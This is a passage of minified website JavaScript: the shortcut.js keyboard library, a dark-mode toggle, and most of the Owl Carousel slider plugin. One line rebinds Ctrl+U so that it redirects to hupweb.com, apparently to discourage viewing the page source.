shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.hupweb.com/"});
$(document).ready(function(){$("body").toggleClass(localStorage.toggled),$("#modedark").on("click",function(){"Night"!=localStorage.toggled?($("body").toggleClass("Night",!0),localStorage.toggled="Night",$(".section-center").css("display","block")):($("body").toggleClass("Night",!1),localStorage.toggled="",$(".section-center").css("display",""))}),$("body").hasClass("Night")?$("#modedark").prop("checked",!0):$("#modedark").prop("checked",!1)});
//]]></script>
<script>//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video 